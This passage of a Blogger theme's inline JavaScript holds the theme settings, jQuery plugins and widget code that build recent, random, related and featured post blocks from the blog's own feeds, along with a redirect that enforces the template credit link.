Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "يناير", "فبراير", "مارس", "أبريل", "مايو", "يونيو", "يوليو", "أغسطس", "سبتمبر", "أكتوبر", "نوفمبر", "ديسمبر"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiQaWs7YnGW_FSm6MH2OVn7MIXiFtR1ePOnWkUMrUgxpSdH99ynVWsZaZ9zbl1-SUy37738tBHadlWulq4WCyslaseLV1LaVDL72v48p4T1hv_kNEs5RUOpuSHBmrPI4Xu17OkXNn8FX0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "السابق"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "التالي"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"â†’",u=n.label||"القائمة",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
$("#LinkList98").each(function(){var k="<ul id='menu-main-nav'><li><ul class='sub-menu'>";$("#LinkList98 li").each(function(){var a=$(this).text(),o=a.substr(0,1),p=a.substr(1);"_"==o?(o=$(this).find("a").attr("href"),k+='<li><a href="'+o+'">'+p+"</a></li>"):(o=$(this).find("a").attr("href"),k+='</ul></li><li><a href="'+o+'">'+a+"</a><ul class='sub-menu'>")});k+="</ul></li></ul>";$(this).html(k);$("#LinkList98 ul").each(function(){var k=$(this);if(k.html().replace(/\s|&nbsp;/g,"").length==0)k.remove()});$("#LinkList98 li").each(function(){var k=$(this);if(k.html().replace(/\s|&nbsp;/g,"").length==0)k.remove()})});$(document).ready(function(){$("#menu").show();$("ul.sub-menu").parent("li").addClass("has-children");$("#menu ul li").each(function(){$(this).hoverTimeout(0,function(){$(this).children("ul").slideDown()},0,function(){$(this).children("ul").hide()})});$("#search-icon").on("click",function(){$("#nav-search").slideToggle(250)});var c=$("#main-nav #s").val();$("#main-nav #s").blur(function(){if(0===this.value.length)this.value=c});$("#main-nav #s").focus(function(){if(this.value===c)this.value=""});$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(a,b){return b.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(a,b){return b.replace("s72-c","s1600")})});$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(a,b){return b.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiQaWs7YnGW_FSm6MH2OVn7MIXiFtR1ePOnWkUMrUgxpSdH99ynVWsZaZ9zbl1-SUy37738tBHadlWulq4WCyslaseLV1LaVDL72v48p4T1hv_kNEs5RUOpuSHBmrPI4Xu17OkXNn8FX0/s1600-r/nth.png",""+NO_IMAGE+"")})});$('.PopularPosts ul li img').each(function(){$(this).attr('src',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('src',function(i,src){return src.replace('s72-c','s1600')})});$(".PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');$(".sidebar .widget h2,.sect-right .widget h2").wrap("<div class='title-wrap'/>");$('.avatar-image-container img').each(function(){$(this).attr('src',function(i,src){return src.replace('//img1.blogblog.com/img/blank.gif','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s45-r/avatar.png')}).attr('src',function(i,src){return src.replace('/s35','/s45')})});$(".back-top").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var a=$(this.hash);a=a.length?a:$("[name="+this.hash.slice(1)+"]");if(a.length){$("html,body").animate({scrollTop:a.offset().top},1e3);return false}}});$(document).ready(function(){$('body').addClass('img-anime')});$(window).bind('load resize scroll',function(){var window=$(this).height();$('.box-image,.bf-thumb,.rcthumb,.PopularPosts img,.home .block-image .thumb a,.tc-thumb a,.related-thumb a,.PopularPosts .item-thumbnail a,.cmm-img').each(function(){var qudr=.1*$(this).height();var omger=qudr-window+$(this).offset().top;var lom=$(document).scrollTop();if(lom>omger){$(this).addClass('img-effect')}})})});$(document).ready(function(a){var b=a("a.newer-link");var c=a("a.older-link");a.get(b.attr("href"),function(c){b.html("<strong>"+POSTNAV_NEXT_TEXT+"</strong><span>"+a(c).find(".post h1.post-title").text()+"</span>")},"html");a.get(c.attr("href"),function(b){c.html("<strong>"+POSTNAV_PREV_TEXT+"</strong><span>"+a(b).find(".post h1.post-title").text()+"</span>")},"html")});$(document).ready(function(){$('.Label a,.postags a,.label-head a,.box-title h2.title a,.posts-title h2.title a,.first-tag a,.carousel-tag a,.post-tag,.related-tag').each(function(){var ib=$(this).attr('href');$(this).attr('href',ib+'?&max-results='+LABEL_SEARCH_NUM+'')})});window.onload=function(){var e=document.getElementById("mycontent");if(e==null){window.location.href="https://rakrabah.blogspot.com/"}e.setAttribute("href","https://rakrabah.blogspot.com/");e.setAttribute("ref","dofollow");e.setAttribute("title","Free Blogger Templates");e.innerHTML="مداد الجليد"}


// Widget Posts Scripts www.madad2.com
$('.ready-widget .HTML .widget-content #recentcomments').each(function(){$.ajax({url:"/feeds/comments/default?alt=json-in-script&max-results="+WIDGET_RECENT_COMMENT_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="cmm-widget">';for(var i=0;i<e.feed.entry.length;i++){if(i==e.feed.entry.length)break;for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=='alternate'){u=e.feed.entry[i].link[j].href;break}}if("content"in e.feed.entry[i]){var c=e.feed.entry[i].content.$t}else if("summary"in b_rc){var c=e.feed.entry[i].summary.$t}else var c="";var re=/<\S[^>]*>/g;c=c.replace(re,"");if(c.length>70){c=''+c.substring(0,50)+'...'}var y=e.feed.entry[i].author[0].name.$t;var yk=e.feed.entry[i].author[0].gd$image.src;if(yk.match('http://img1.blogblog.com/img/blank.gif')){var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s55-r/avatar.png'}else{if(yk.match('http://img2.blogblog.com/img/b16-rounded.gif')){var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s55-r/avatar.png'}else{var k=yk}};h+='<li><div class="cmm-avatar"><img class="cmm-img" src="'+k+'"/></div><a href="'+u+'">'+y+'</a><span>"'+c+'"</span></li>'}h+='</ul><div class="clear"/>';$('.ready-widget .HTML .widget-content #recentcomments').each(function(){if($(this).attr("id").match("recentcomments")){$(this).parent().html(h)}})}})});$('.ready-widget .HTML .widget-content #randomposts').each(function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(t){t=t.feed.entry.length-3,t=Math.floor(Math.random()*(t-0+1))+0,0==t&&(t=Math.floor(Math.random()*(t-0+1))+1),t==0&&(t==1),$.ajax({url:"/feeds/posts/default?alt=json-in-script&start-index="+t+"&max-results="+WIDGET_RANDOM_POST_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="custom-widget">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li><a class="rcthumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</ul>';$('.ready-widget .HTML .widget-content #randomposts').each(function(){if($(this).attr("id").match("randomposts")){$(this).parent().html(h)}})}})}})});$('.ready-widget .HTML .widget-content #recentposts').each(function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(b){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results="+WIDGET_RECENT_POST_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="custom-widget">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li><a class="rcthumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</ul>';$('.ready-widget .HTML .widget-content #recentposts').each(function(){if($(this).attr("id").match("recentposts")){$(this).html(h)}})}})}})});$(".recent-boxes .HTML .widget-content").each(function(){var bl=$(this).find("span").attr("data-label"),b1="box",b2="videos",b3="carousel",bt=$(this).prev("h2").text(),sora=$(this).parent().attr("id"),box=$(this).find("span").attr("id");if(box.match(b1)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+BOX_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul>';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="bx-first"><div class="bx-item"><div class="box-thumbnail"><a class="bf-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="first-tag"><a href="/search/label/'+s+'">'+s+'</a></div></div><div class="bf-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></div></div>'}else{h+='<li><div class="box-thumbnail"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a></div><div class="recent-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div><div class="clear"/></li>'}}h+='</ul>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('fbox');$(this).parent().addClass('boxes');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(this).find('.bf-thumb,.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}if(box.match(b2)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+VIDEOS_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul>';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}h+='<li><div class="videos-item"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="videos-overlay"/></a><div class="recent-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div><div class="clear"/></div></li>'}h+='</ul>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('videos');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(this).find('.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}if(box.match(b3)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+CAROUSEL_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div class="main-carousel">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}h+='<li class="carousel-item"><div class="carousel-thumb"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="carousel-overlay"/></a></div><div class="carousel-content"><div class="carousel-tag"><a href="/search/label/'+s+'">'+s+'</a></div><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</div>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('carousel');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(".main-carousel").owlCarousel({items:3,margin:5,smartSpeed:550,nav:true,navText:["",""],loop:true,autoplay:true,autoplaySpeed:800,dots:false,responsive:{0:{items:1,nav:true},601:{items:2,nav:true},701:{items:3,nav:true}}});$(this).find('.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}});$("#related-ready").each(function(){var b=$(this).text();$.ajax({url:"/feeds/posts/default/-/"+b+"?alt=json-in-script&max-results=3",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div class="related-posts">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li class="related-item"><a class="related-tag" href="/search/label/'+s+'">'+s+'</a><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="related-overlay"/></a></div><div class="related-content"><h3><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</div><div class="clear"/>';$("#related-ready").html(h);$('.related-img').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})});$('.featured .HTML .widget-content').each(function(){var bt=$(this).find("span").attr("data-label"),b1="random",b2="recent",b3="label",box=$(this).find("span").attr("id");if(box.match(b1)){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(t){t=t.feed.entry.length-5,t=Math.floor(Math.random()*(t-0+1))+0,0==t&&(t=Math.floor(Math.random()*(t-0+1))+1),t==0&&(t==1),$.ajax({url:"/feeds/posts/default?alt=json-in-script&start-index="+t+"&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("random")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}})}else if(box.match(b2)){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(a){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("recent")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}})}else if(box.match(b3)){$.ajax({url:"/feeds/posts/default/-/"+bt+"?alt=json-in-script&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div 